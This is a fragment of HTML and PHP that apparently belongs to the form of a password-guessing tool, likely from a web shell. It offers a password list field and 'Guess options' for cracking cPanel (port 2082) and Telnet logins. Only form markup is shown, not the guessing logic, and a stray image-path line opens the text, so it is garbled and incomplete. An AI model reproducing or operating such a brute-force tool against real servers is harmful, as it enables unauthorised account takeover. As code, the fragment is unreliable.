
color:#C0C0C0"><?php echo $pass ?></textarea><br>
<br>
<font style="font-weight:700" size="2" face="Tahoma"
color="#008000">
<span lang="ar-sa">Guess options</span></font><font style="font-
size: 12pt;" size="-3" face="Verdana"><span style="font-size:
9pt;">&nbsp;
<font face="Tahoma">
<input name="cracktype" value="cpanel" style="font-weight: 700;"
checked type="radio"></font></span></font><b><font size="2"
face="Tahoma">
Cpanel</font><font size="2" color="#cc0000" face="Tahoma">
</font><font size="2" color="#FFFFFF" face="Tahoma">
(2082)</font></b><font size="2" face="Tahoma"><b> </b>
</font>
<font style="font-size: 12pt;" size="-3" face="Verdana">
<span style="font-size: 9pt;"><font face="Tahoma">
<input name="cracktype" value="cpanel2" style="font-weight:
700;" type="radio"></font></span></font><b><font size="2"
face="Tahoma">
Telnet</font><font size="2" color="#cc0000" face="Tahoma">